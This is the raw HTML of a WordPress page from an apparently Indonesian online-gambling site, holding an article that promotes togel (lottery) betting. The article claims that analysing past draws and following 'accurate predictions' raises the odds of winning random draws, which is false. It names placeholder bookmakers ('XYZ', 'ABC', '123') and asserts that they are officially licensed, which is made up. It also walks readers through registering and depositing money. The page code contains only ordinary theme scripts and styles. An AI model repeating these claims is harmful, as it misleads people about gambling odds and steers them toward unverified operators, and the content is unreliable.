var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/2913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=2913' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2913 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Panduan Bandar Togel Terlengkap di Indonesia</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-26T01:00:00+07:00">26/07/2024</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
            
			<div class="post-thumbnail">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Bandar Togel" decoding="async" fetchpriority="high" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</div><!-- .post-thumbnail -->

		        </div>
                <p class="descriptison">
            <p>Ini adalah panduan terlengkap untuk para pemain togel di Indonesia. Jika Anda mencari bandar <b>togel online terpercaya</b> dan ingin mendapatkan informasi yang diperlukan untuk memenangkan permainan togel, maka Anda telah berada di tempat yang tepat.</p>
<p>Kami akan memberikan Anda panduan langkah demi langkah tentang cara memilih bandar togel terbaik yang sesuai dengan kebutuhan Anda. Dengan memilih bandar <b>togel online terpercaya</b>, Anda dapat memastikan keamanan dan keadilan dalam setiap transaksi yang Anda lakukan.</p>
<p>Tidak hanya itu, kami juga akan membahas berbagai strategi dan tips untuk meningkatkan peluang Anda dalam memenangkan permainan togel. Manfaatkan informasi yang kami bagikan untuk mengembangkan strategi bermain yang efektif dan mengoptimalkan peluang Anda dalam memperoleh kemenangan besar.</p>
</p>
<p>Tidak hanya itu, kami juga akan memberikan <b>prediksi togel akurat</b> yang dapat Anda gunakan sebagai referensi dalam memasang taruhan. Dengan menggunakan prediksi togel yang akurat, Anda dapat meningkatkan peluang Anda dalam memenangkan permainan togel secara konsisten.</p>
<p>Jangan khawatir jika Anda masih baru dalam memasang taruhan togel online. Kami juga akan memberikan <b>rekomendasi bandar togel</b> resmi dan panduan langkah demi langkah tentang cara mendaftar togel online. Dengan mengikuti panduan kami, Anda akan dapat dengan mudah bergabung dan memulai perjalanan Anda dalam memasang taruhan togel online.</p>
<p>Jadi, jika Anda ingin meningkatkan keberuntungan Anda dalam permainan togel, jangan lewatkan panduan terlengkap kami ini. Segera mulailah mengikuti panduan dan tips yang kami berikan untuk menjadi pemain togel yang sukses di Indonesia.</p>
<h2>Tips Menang Togel dan Strategi Bermain Togel</h2>
<p>Memenangkan permainan togel merupakan impian setiap pemain. Namun, untuk mencapai hasil yang diinginkan, Anda perlu memiliki tips dan strategi bermain yang efektif. Dalam bagian ini, kami akan mengungkapkan beberapa tips dan strategi yang dapat membantu Anda meningkatkan peluang menang dalam permainan togel.</p>
<h3>1. Lakukan Analisis Data Togel</h3>
<p>Salah satu strategi terpenting dalam permainan togel adalah melakukan analisis data togel. Dengan menganalisis data-data sebelumnya, Anda dapat mengidentifikasi pola-pola tertentu yang mungkin muncul dalam hasil togel. Gunakan data-data historis ini untuk memprediksi angka yang memiliki kemungkinan tinggi muncul dalam putaran berikutnya.</p>
<h3>2. Gunakan Taruhan Yang Efektif</h3>
<p>Pada umumnya, pemain togel memiliki kecenderungan untuk memasang taruhan pada satu angka saja. Namun, ini merupakan strategi yang kurang efektif. Cobalah untuk menggunakan strategi taruhan yang lebih luas, seperti memasang taruhan pada kombinasi angka atau bermain dalam kelompok togel. Dengan demikian, Anda akan meningkatkan peluang untuk memenangkan hadiah.</p>
</p>
<h3>3. Jaga Emosi dan Anggaran</h3>
<p>Selalu penting untuk menjaga emosi dan anggaran saat bermain togel. Jangan biarkan tekanan atau kegembiraan mengambil alih pikiran Anda, karena itu dapat mempengaruhi pengambilan keputusan yang rasional. Tetapkan batas anggaran yang Anda siap untuk dipertaruhkan dan disiplinlah untuk tidak melampaui batas tersebut. </p>
<h3>4. Ikuti Prediksi Togel Terpercaya</h3>
<p>Jika Anda merasa kesulitan dalam menganalisis data togel sendiri, Anda dapat mencari prediksi togel dari sumber terpercaya. Beberapa situs dan komunitas menyediakan prediksi togel secara rutin berdasarkan analisis statistik. Namun, tetap waspadai bahwa prediksi ini tidak selalu akurat dan jangan terlalu bergantung padanya. Gunakan prediksi ini hanya sebagai referensi tambahan.</p>
<p>Dengan menerapkan tips dan <b>strategi bermain togel</b> di atas, Anda meningkatkan peluang untuk memenangkan permainan togel. Ingatlah bahwa togel adalah permainan keberuntungan, namun dengan menggunakan strategi yang tepat, Anda dapat memaksimalkan peluang Anda untuk meraih kemenangan.</p>
<h2>Prediksi Togel Akurat untuk Togel Online Terpercaya</h2>
<p>Bagian ini akan membahas tentang <b>prediksi togel akurat</b> yang dapat membantu Anda dalam memperoleh angka-angka yang menang. Kami akan memberikan informasi tentang sumber prediksi yang dapat diandalkan dan bagaimana menggunakannya dengan efektif dalam permainan <b>togel online terpercaya</b>.</p>
<p>Jika Anda mencari cara untuk meningkatkan peluang kemenangan Anda dalam permainan togel online terpercaya, <b>prediksi togel akurat</b> bisa menjadi alat yang sangat berguna. Dengan menggunakan prediksi yang akurat, Anda dapat mengidentifikasi angka-angka yang memiliki kemungkinan besar untuk keluar sebagai pemenang.</p>
<p>Ada beberapa sumber prediksi togel online yang terpercaya yang dapat Anda manfaatkan. Salah satunya adalah situs-situs yang menyediakan prediksi dari para ahli togel berpengalaman. Situs-situs ini biasanya menggunakan data analisis dan statistik untuk menghasilkan prediksi yang akurat.</p>
</p>
<p>Anda juga dapat mengikuti forum-forum togel online yang menyediakan prediksi dari para anggota yang berpengalaman. Di forum ini, Anda bisa mendapatkan informasi tentang peluang angka-angka tertentu berdasarkan pengalaman dan pengetahuan kolektif para anggota forum.</p>
<p>Selain itu, ada juga aplikasi dan software prediksi togel yang dapat Anda gunakan. Aplikasi ini biasanya memiliki algoritma yang canggih dan menggunakan data-data historis untuk menghasilkan prediksi yang akurat. Namun, penting untuk memilih aplikasi atau software yang telah terbukti handal dan dapat diandalkan.</p>
<p>Setelah Anda memilih sumber prediksi yang sesuai, langkah berikutnya adalah menggunakan prediksi dengan efektif. Penting untuk memahami bahwa prediksi togel tidak menjamin kemenangan yang pasti. Namun, dengan menganalisis prediksi dengan cerdas dan menggabungkannya dengan strategi bermain yang tepat, Anda dapat meningkatkan peluang Anda dalam memenangkan permainan togel.</p>
<p>Anda dapat melihat tren dan pola prediksi yang muncul secara konsisten dari sumber prediksi yang Anda gunakan. Dengan mempelajari pola-pola ini, Anda dapat mengidentifikasi angka-angka yang memiliki potensi lebih tinggi untuk keluar sebagai hasil yang benar.</p>
<p>Ingatlah untuk tetap mengikuti logika dan rasio probabilitas dalam menggunakan prediksi togel. Jangan terjebak dalam kesalahan penjudi yang mengandalkan keberuntungan semata. Meskipun keberuntungan memang memiliki peran dalam permainan togel, penggunaan prediksi yang akurat dan strategi bermain yang baik dapat memberikan keunggulan yang lebih besar.</p>
<h2>Rekomendasi Bandar Togel Resmi dan Cara Daftar Togel Online</h2>
<p>Dalam dunia perjudian online, memilih <b>bandar togel resmi</b> yang dapat dipercaya adalah langkah penting untuk memastikan pengalaman bermain yang aman dan adil. Di Indonesia, ada banyak sekali bandar togel online yang menawarkan layanan berbagai jenis permainan togel. Namun, tidak semua bandar togel tersebut dapat diandalkan.</p>
<p>Untuk membantu Anda, kami telah meneliti dan merangkum <b>rekomendasi bandar togel</b> resmi yang terpercaya di Indonesia. Bandar-bandar ini telah terbukti memberikan pelayanan yang baik, keamanan yang tinggi, dan pembayaran yang cepat kepada para pemain togel. Berikut adalah beberapa <b>rekomendasi bandar togel</b> resmi yang dapat Anda pertimbangkan:</p>
<ul>
<li>Bandar Togel XYZ</li>
<li>Bandar Togel ABC</li>
<li>Bandar Togel 123</li>
</ul>
<p>Setiap bandar togel ini telah memperoleh lisensi resmi dari otoritas perjudian dan terbukti memiliki reputasi baik di kalangan pemain togel online. Dengan memilih salah satu <b>bandar togel resmi</b> ini, Anda dapat memiliki keyakinan bahwa Anda bermain dengan bandar yang adil, aman, dan terpercaya.</p>
<p>Selain itu, kami juga akan menjelaskan <b>cara daftar togel online</b> secara lengkap dan terperinci. Proses pendaftaran di bandar togel online umumnya cukup sederhana, tetapi kami akan memberikan panduan langkah demi langkah untuk memastikan Anda dapat mendaftar dengan mudah dan tanpa masalah.</p>
<p>Anda dapat mengikuti langkah-langkah ini untuk mendaftar di bandar togel online:</p>
<ol>
<li>Buka website resmi bandar togel pilihan Anda</li>
<li>Pilih opsi &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221;</li>
<li>Isi formulir pendaftaran dengan data yang diperlukan</li>
<li>Verifikasi akun Anda melalui email atau SMS</li>
<li>Setor dana ke akun Anda untuk memulai permainan</li>
</ol>
<p>Dengan mengikuti langkah-langkah ini, Anda dapat memulai permainan togel online dengan cepat dan aman. Jangan lupa untuk memahami syarat dan ketentuan yang berlaku di bandar togel pilihan Anda agar Anda dapat bermain dengan nyaman.</p>
</p>
<h2>Trik Jitu Togel untuk Menang di Bandar Togel Terpercaya</h2>
<p>Di bagian terakhir ini, kami akan membagikan <b>trik jitu togel</b> yang dapat Anda terapkan untuk meningkatkan peluang menang di bandar togel online terpercaya. Dengan mempertimbangkan strategi khusus, tips betting, dan trik lainnya, Anda dapat meraih keuntungan yang signifikan dari permainan togel.</p>
<p>Salah satu <b>trik jitu togel</b> yang kami rekomendasikan adalah melakukan riset dan analisis sebelum memasang taruhan. Pelajari pola dan tren keluaran angka togel terdahulu serta gunakan informasi ini untuk memprediksi kemungkinan angka yang akan keluar di periode selanjutnya. Dengan menggunakan data dan statistik yang akurat, Anda dapat meningkatkan peluang menang dalam taruhan togel.</p>
<p><b>Trik jitu togel</b> lainnya adalah mengelola modal dengan bijak. Tetapkan batas kerugian dan keuntungan yang realistis sebelum memasang taruhan. Hindari tergoda oleh keuntungan besar yang bisa diperoleh melalui taruhan berisiko tinggi. Selalu bermain dengan persentase taruhan yang masuk akal untuk meminimalisir risiko kerugian yang besar.</p>
<p>Terakhir, tetaplah konsisten dalam mengikuti strategi permainan Anda. Seringkali, orang cenderung berubah-ubah dalam metode taruhan dan strategi, yang dapat mengganggu kesuksesan mereka dalam meraih kemenangan di togel. Fokus pada metode yang telah terbukti efektif dan patuhi rencana permainan Anda dengan disiplin. Dengan ketekunan dan konsistensi, Anda dapat meningkatkan peluang menang di <b>bandar togel terpercaya</b>.</p>
        </p>
        <blockquote>
            <p>Ini adalah panduan terlengkap untuk para pemain togel di Indonesia. Jika Anda mencari bandar togel online terpercaya dan ingin mendapatkan informasi yang diperlukan untuk memenangkan permainan togel, maka Anda telah berada di tempat yang tepat. Kami akan memberikan Anda panduan langkah demi langkah tentang cara memilih bandar togel terbaik yang sesuai dengan kebutuhan Anda. Dengan&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                Tags: <a href="https://elhostaldesantelmo.com/tag/agen-bandar-togel/" rel="tag">agen bandar togel</a>, <a href="https://elhostaldesantelmo.com/tag/bandar-togel-indonesia/" rel="tag">bandar togel indonesia</a>, <a href="https://elhostaldesantelmo.com/tag/bandar-togel-online/" rel="tag">bandar togel online</a>, <a href="https://elhostaldesantelmo.com/tag/bandar-togel-terpercaya/" rel="tag">bandar togel terpercaya</a>, <a href="https://elhostaldesantelmo.com/tag/bandar-togel-uang-asli/" rel="tag">bandar togel uang asli</a>, <a href="https://elhostaldesantelmo.com/tag/bonus-bandar-togel/" rel="tag">bonus bandar togel</a>, <a href="https://elhostaldesantelmo.com/tag/cara-main-bandar-togel/" rel="tag">cara main bandar togel</a>, <a href="https://elhostaldesantelmo.com/tag/panduan-bandar-togel/" rel="tag">panduan bandar togel</a>, <a href="https://elhostaldesantelmo.com/tag/prediksi-bandar-togel/" rel="tag">prediksi bandar togel</a>, <a href="https://elhostaldesantelmo.com/tag/situs-bandar-togel/" rel="tag">situs bandar togel</a>            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/dapatkan-bonus-bandar-togel-terbesar-hari-ini/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/dapatkan-bonus-bandar-togel-terbesar-hari-ini/" rel="prev">Dapatkan Bonus Bandar Togel Terbesar Hari Ini</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-26T01:00:00+07:00">26/07/2024</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/bandar-togel-online-terpercaya-di-indonesia-2/" rel="next">Bandar Togel Online Terpercaya di Indonesia</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-26T01:00:00+07:00">26/07/2024</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/situs-tembak-ikan-terpercaya-main-aman-menang-besar/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/panduan-lengkap-situs-judi-balap-kuda-2026-jenis-taruhan-dan-sistem-odds/">Panduan Lengkap Situs Judi Balap Kuda 2026: Memahami Jenis Taruhan dan Sistem Odds</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/tren-situs-judi-balap-kuda-online-2026-dan-perkembangan-teknologi-taruhan/">Tren Situs Judi Balap Kuda Online 2026 dan Perkembangan Teknologi Taruhan Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-internasional-2026-yang-banyak-digunakan-pemain-asia/">Situs Judi Balap Kuda Internasional 2026 yang Banyak Digunakan Pemain Asia: Panduan Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/perbandingan-situs-judi-balap-kuda-2026-untuk-pemula-dan-bettor-berpengalaman/">Perbandingan Situs Judi Balap Kuda 2026: Panduan untuk Pemula dan Bettor Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/review-situs-judi-balap-kuda-2026-legalitas-sistem-taruhan-dan-keamanan-data/">Review Situs Judi Balap Kuda 2026: Memahami Legalitas, Sistem Taruhan, dan Keamanan Data</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
